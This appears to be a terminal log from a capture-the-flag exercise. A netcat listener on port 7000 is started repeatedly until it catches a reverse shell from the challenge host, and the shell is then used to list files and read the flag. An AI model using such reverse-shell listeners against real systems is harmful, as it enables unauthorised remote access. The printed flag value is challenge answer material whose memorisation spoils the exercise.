 [root@VM-4-5-centos /]# XshellXshellXshellXshellXshell
-bash: XshellXshellXshellXshellXshell: command not found
[root@VM-4-5-centos /]# nc -lvvn 7000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7000
Ncat: Listening on 0.0.0.0:7000
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:3753.
: ambiguous redirect
NCAT DEBUG: Closing fd 5.
[root@VM-4-5-centos /]# nc -lvvn 7000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7000
Ncat: Listening on 0.0.0.0:7000
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:4019.
: ambiguous redirect
NCAT DEBUG: Closing fd 5.
[root@VM-4-5-centos /]# nc -lvvn 7000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7000
Ncat: Listening on 0.0.0.0:7000
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:57681.
root@engine-1:/home/ctf# ls
ls
flag
htdocs
httpd
root@engine-1:/home/ctf# cat flag
cat flag
flag{909a0a41-0cea-4910-a449-99776278d77d}root@engine-1:/home/ctf#